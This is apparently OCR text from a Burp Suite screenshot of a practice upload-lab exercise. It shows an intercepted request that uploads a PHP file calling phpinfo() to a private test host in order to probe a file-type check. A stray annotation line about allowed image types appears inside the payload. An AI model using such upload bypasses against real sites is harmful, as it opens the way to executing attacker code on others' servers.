 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Comparer Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.20.186.232:1111
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 10.20.186.232:1111
3 Content-Length: 306
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.186.232:1111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLYAwJGO8kWHZ9OIA
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.186.232:1111/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: PHPSESSID=d29hbppcrv46pac790j0j7gmp1; security=low
14 Connection: close
15
16 ------WebKitFormBoundaryLYAwJGO8kWHZ9OIA
17 Content-Disposition: form-data; name="upload_file"; filename="test.php"
18 Content-Type: text/php
19
20 <?php
图片类型：image/jpeg、image/gif、image/png
21 phpinfo();
22 ?>
23
24 ------WebKitFormBoundaryLYAwJGO8kWHZ9OIA
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryLYAwJGO8kWHZ9OIA--
29